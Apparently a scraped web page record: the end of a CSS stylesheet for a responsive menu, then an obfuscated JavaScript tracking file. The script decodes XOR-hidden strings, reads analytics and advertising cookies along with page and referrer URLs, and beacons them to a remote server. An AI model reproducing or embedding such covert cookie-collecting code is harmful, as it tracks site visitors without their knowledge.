		margin-top:-3px; 
		padding:1%;
		width:100%; 
		list-style:none;
	}
	.responsive-menu .main-navigation ul{padding-left:20px;}
	.nav-responsive div,
	.responsive-menu .hitarea {
		background: none;
		height: 9px;
		width: 9px;
		float: right;
		cursor: pointer;
		margin-right:10px;
	}
	.responsive-menu .expandable .collapsable-hitarea{ 
		background: url("../../image/megnor/sprite.png") no-repeat scroll -42px -130px transparent;
		height: 25px;
		width: 20px;
		margin-top:6px
	} 
	
	.responsive-menu .expandable-hitarea {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -9px -72px transparent;
    height: 25px;
    margin-top: 6px;
    width: 20px;
}
	
.responsive-menu .collapsable-hitarea {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -9px -98px transparent;
    height: 25px;
    margin-top: 6px;
    width: 20px;
}


/* Responsive menu Css End */

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/EfVfL/IGJ3H/4vCGs7/app.js
body_size: 4125
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="EfVfLIGJ3H4vCGs7",V=J("CQM3AjU"),ta=J("NwMxDz89Ijh3LVUSCCIK");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="HiozBygwGmpwJ0EaJ2cdWDFGOgktLWcGVilQD2MwGkMtRj0DNWliOR9oeBMiIwoXLBV2ByA7IitXMRQaLCYXUiFGIQ84IWchVjEUUzBpU2cpAzcVKWkkIlYrX1Y3LxJDZRI+A2wFIitXMRQ8IjESZCYUPxY4aTQkWjhEEzdnGkRlAjMWICY+L1doWxgvPlNYKwUzSA";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Jgk5DSUsGClcJkcTLTMsWCcSNw8iLCM")]=!!m,c[J("Jgk5DSUsGClcJkcTLTMsWyAQMwo")]={name:y,value:y?u(y):null},c[J("Jgk5DSUsGClcJkcTLTMsViYFMxY4LCM")]=
{name:M,value:M?u(M):null},c[J("Jgk5DSUsGClcJkcTLTMsWiQSNQ4")]=W,c[J("Jgk5DSUsGClcJkcTLTMsXCAf")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("NhI3Ejk6")]=l,d[J("MBYyBzgsIw")]=c,d[J("IB4mDz4sNA")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("NQcxAzogIj0")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Jgk5DSUsNA")){m||(m=!0===c[k][1]);return}}k=(m?J("LRIiFj9zaGVHZlgTIiMKGSYJO0kA"):J("LRIiFj9zaGVQPBoaJiYXTmsFOQtjBQ"))+"?"+J("Lg")+"="+K+"&"+J("IQ")+
"="+a+"&"+J("Ng")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("MRQ3CD8lJj5WZlMZLCAfUjAVMxQvJik+ViZAWCAoHg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("JgV4BCUnICAdK1sb")||P===J("MgM0BS0qLy8dL1sZJCsWQjYDJAUjJzMvXTwaFSwq")||P.slice(0,5)===J("clJ4UGI"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("KQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Nw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("IA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("KQM3AjUWKCdaPGsDIg")])try{var ia=u(J("GgE3"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Ig")+"="+F(a)}}catch(H){}if(!g[J("KQM3AjUWKCdaPGsQISQ")]){try{var ka=u(J("GgA0BQ"));ka&&
(k+="&"+J("IwU")+"="+F(ka))}catch(H){}try{var la=u(J("GgA0Fg"));la&&(k+="&"+J("IxY")+"="+F(la))}catch(H){}}}}k+="&"+J("KwU")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("fA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("GgozBygw"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("KhYiKTk9"),ca=J("LBUZFjgsIwVGPA"),da=J("IgMiJSMmLCNWO2cCIjMGRA"),T=J("KQM3AjUWNC9AO10ZLRgaUw"),ha=J("KQM3AjUWKDpHF1sDNw"),R=J("KQM3AjUWMytRF10S"),L=J("KQM3AjUWMytRF10S"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="HiozBygwGmpnOlUVKC4dUGUPOEY4IS45EypGGTQ0FkVlDyVGPz0oOkMtUFhjFQZZZSozBygwaSVDPHsDN28VVikVM09sPShqViZVFC8iU14xSA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="HiozBygwGmpwJ1sdKiIAFy0HJUYuLCIkEylYGiwwFlNr",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="HiozBygwGmpwJ1sdKiIAFysJIkYtJSslRC1QWmMwEl4xDzgBbC8oOBM8XBNjMgBSN0ElRi8mKTlWJkBY",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="HiozBygwGmpwJ1sdKiIAFy0HJUYuLCIkEylYGiwwFlNr";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="KQM3AjUWMzhSK18pKCIK";ca="KQM3AjUWMzhSK18pKCIKRA";da="KQM3AjUWKDpHF1sDNw";z="KQM3AjUWKDpHF10Y";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("JAUiDzos")]=K,a[J("LQc6Eikt")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
